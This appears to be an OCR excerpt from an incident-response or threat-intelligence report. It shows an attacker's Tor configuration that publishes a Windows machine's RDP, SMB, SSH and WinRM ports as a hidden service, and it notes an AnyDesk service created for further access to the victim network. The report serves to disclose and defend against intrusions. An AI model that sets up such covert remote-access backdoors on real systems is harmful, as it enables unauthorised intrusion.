
HiddenServiceDir c:\programdata\tor\conf
HiddenServicePort 3389 127.0.0.1:3389
HiddenServicePort 445 127.0.0.1:445
HiddenServicePort 22 127.0.0.1:22
HiddenServicePort 5985 127.0.0.1:5985
HiddenServicePort 5986 127.0.0.1:5986
This configuration instructs Tor to run a hidden
service which directs any traffic received via the
SOCKS proxy to specific ports on the local machine.
This facilitated access to the network services actively
listening on the above ports.
Additionally, a service was created to execute
AnyDesk, another means to obtain access to the
victim’s network.